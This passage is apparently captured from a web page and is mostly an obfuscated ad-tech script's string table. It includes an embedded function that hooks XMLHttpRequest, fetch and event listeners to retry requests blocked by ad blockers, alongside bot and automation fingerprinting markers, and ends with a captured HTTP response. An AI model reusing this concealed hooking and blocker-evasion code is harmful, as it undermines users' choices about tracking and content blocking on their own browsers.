0)','\x22],[class*=\x22','adroll.com','[[<integer>|infinite]{2}]#|auto','getConfig','auto|stable&&both-edges?','merequartz.com','out_of_page','<\x27inset-block-end\x27>','rotate(\x20[<angle>|<zero>]\x20)','dbm_d','api.ootoo.co.kr','runBoredpandaMonitor\x20error','reserved2','left|right|none|inline-start|inline-end','y.one.impact-ad.jp','getOwnPropertyNames','DeclarationList','https://hb.minutemedia-prebid.com/hb-mm-multi','https://www.google.com','charCodeAt','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','advertiserId','Terminate\x20-\x20bot\x20detected','<\x27border-width\x27>||<\x27border-style\x27>||<color>','keys','URL','responseText','api.reurl.co.kr','toLog','mailto:','Failed\x20to\x20detect\x20gpt\x20fetch','Element_ariaLabel','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','skimresources.com','x-frame-width','MessageEvent_source','chained|none','term','`\x20node\x20type\x20definition','Unknown\x20feature\x20','normal|reset|<number>|<percentage>','location','psts','navigator.connection.rtt\x20is\x20undefined','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','addAtrule_','open','row|row-reverse|column|column-reverse','firstCharOffset','fetch:\x20','Blocked\x20slot\x20define:\x20[','setAttribute','cqb','cdn-exchange.toastoven.net','script:','ad_','true','forEachToken','plainchicken.com','_sourceRoot','succeedscene.com','<url>','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','/prebid.js','reason','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','set-cookie','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','matrix(\x20<number>#{6}\x20)','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','cache','https://consent.programme.tv','fonts.googleapis.com','ad-stir.com','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','selectorsToForceProtect','line','redirect','frames','is_limited_ads','ancestorOrigins','lookupType','_top','generated','andbeyond.media','api.receptivity.io','important','dvb','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','teads','http://127.0.0.1','repeat','useragent','scheme','<wq-name>|<ns-prefix>?\x20\x27*\x27','text/html','sascdn.com','end','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','race','do69ll745l27z.cloudfront.net','onload','none|vertical-to-horizontal','throw','as-event-handler-added','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','classList','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','redirected','DisallowEmpty','none|auto|textfield|menulist-button|<compat-auto>','economy|exact',';\x20Domain=','insurads.com','none|manual|auto','skip','eventType','active','\x27))','form','normal||[size|inline-size]','DONE','calc(\x20<calc-sum>\x20)','gemius.pl','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','min','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','ads-','<percentage>|<length>','[restore-rejections]\x20handleQueued\x20script_onerror','readyState','https://ad-delivery.net/px.gif?ch=1','toSetString','redirect.frontend.weborama.fr','setItem','brainlyads.com','debug','filter','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','setImmediate','call','__nightmare','\x20is\x20not\x20a\x20constructor\x20or\x20null','`\x20structure\x20definition','src','container','ad.doorigo.co.kr','HTMLImageElement','https://consent.programme-tv.net','pluginsLength','last_bfa_at','gpt_requested_time','country','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','HTMLScriptElement_attributionSrc','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','wrap|none','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','errorTrace\x20signal\x20unexpected\x20behaviour','none|element|text','blur','adChoice','botd','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','__fpjs_d_m','\x20is\x20blocked.','knowt.com','getLocationRange','gpt-enliple','none|<offset-path>||<coord-box>','mgid.com','Terminate\x20-\x20IVT\x20blocked','ACK_INVISIBLE','deviceMemory','external','consume','checkPropertyName','medium','googMsgType','getProperty','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','file','.start','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','fill','getRandomValues','<repeat-style>#','lookupOffsetNonSC','crwdcntrl.net','matchAtruleDescriptor','https://bidder.criteo.com/cdb','colon-token','/cdn/adx/open/integration.html','whitespace-token','sourceMap','<script>','url','<\x27margin-block-start\x27>','lvb','<number>|left|center|right|leftwards|rightwards','HTMLMetaElement','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','fields','[<type-selector>?\x20<subclass-selector>*]!','auto|none|enabled|disabled','pageview','player','root','<complex-selector>#','webkitResolveLocalFileSystemURL','auto|<string>','android','destroySlots','supports(','none|text|all|-moz-none','single|multiple','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','webkitMediaStream','_set','requestBids','generic','auto|always|avoid|left|right|recto|verso','\x22googMsgType\x22','has','asin(\x20<calc-sum>\x20)','Raw','detect','div[aria-label=\x22Ads\x22]','360yield.com','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','HTMLIFrameElement_contentWindow','RegExp_exec','startLine','nearest|up|down|to-zero','javascript:','insertData','c204ZmtocndhOTR5MGV1cGoybnEx','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','/pcs/activeview?','<length>||<color>','cloudfront.net','computed','<counter-style-name>|symbols(\x20)','escape','aditude.io','querySelectorAll','HTMLMetaElement_httpEquiv','stopPropagation','matched','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','none|strict|content|[[size||inline-size]||layout||style||paint]','content-box|padding-box|border-box','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','<forgiving-selector-list>','aniview.com','refinery89.com','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','el.quizlet.com','<color>{1,4}','delay','generate','computeSourceURL','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','cqw','<keyframe-block>+','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','link','prompt','[diagonal-fractions|stacked-fractions]','<declaration>','when','parentNode','numeric-only|allow-keywords','browsiprod.com','https://cmp.autobild.de','versions','`\x20for\x20','protectedHeader','(-token','auto|none|antialiased|subpixel-antialiased','[id^=\x22div-gpt-\x22]','getNode','AtruleDescriptor','MediaQueryList','auto|smooth','blocked','getDetections','nightmare','List<','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','none|[fill|fill-opacity|stroke|stroke-opacity]#','adnxs-simple.com','<\x27flex-shrink\x27>','CSSStyleSheet_insertRule','calc(','No\x20element\x20indexed\x20by\x20','read-only|read-write|read-write-plaintext-only','<div\x20class=\x22','https://content-loader.com','top','inmobi.com','<keyframes-name>','invalid\x20protect-id\x20key:\x20','[Profile\x20Handler]','all|<custom-ident>','normal|[<number>\x20<integer>?]','PseudoClassSelector','larger|smaller','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','string','gpt-adapex','__selenium_evaluate','arrayBuffer','sync.search.spotxchange.com','jkl','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','priority','gecko','setRequestHeader','compact','option\x20domain\x20is\x20invalid','image-set(\x20<image-set-option>#\x20)','addProperty_','XMLHttpRequest_responseText','vmin','gpt-vuukle','innerHTML','Declaration','nth','limit','ensureInit','atrule','encodeId','cdn.adapex.io','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','expires','`\x20in\x20`','20030107','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','style','skipWs','<ident>\x20[\x27.\x27\x20<ident>]*','jizsl_','miter|round|bevel','<\x27min-height\x27>','indexOf','[Bot]\x20bot\x20UA\x20detected,\x20ua=','parseWithFallback','ins','<target-counter()>|<target-counters()>|<target-text()>','fromCharCode','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','auto|grayscale','__lastWatirConfirm','ACK_VISIBLE','data-meta','scanWord','ports','marker-mid','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','HTMLScriptElement','c3ZtbQ==','})()','cs.lkqd.net','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','sourceContentFor','generatedLine','a2Zwdg==','Dimension','text-ad','decorator','[data-id^=\x22div-gpt-ad\x22]','<noscript>','agkn.com','adma','exp(\x20<calc-sum>\x20)','headless_chrome','appendChild','wdioElectron','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','__as_is_xhr_loading','r2b2.io','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','abs(\x20<calc-sum>\x20)','Unknown\x20type:\x20','pubstack','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','<boolean-expr[','rhombusads.com','timeZone','/cou/iframe','auto|<length>','bmxvYw==','condition','boolean','visibility','https://consent.up.welt.de','normal|small-caps','cmp.osano.com','<grid-line>','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','\x27:\x27\x20[before|after|first-line|first-letter]','<number-zero-one>','windowSize','cos(\x20<calc-sum>\x20)','no\x20purpose\x201\x20consent','name','https://t.html-load.com','[auto|<integer>]{1,3}','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','.umogames.com','casalemedia.com','themoneytizer.com','unshift','version','urlParse'];a2T=function(){return f7;};return a2T();}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -111
content:
2f244877-0214-415a-b779-8e9749a0fec3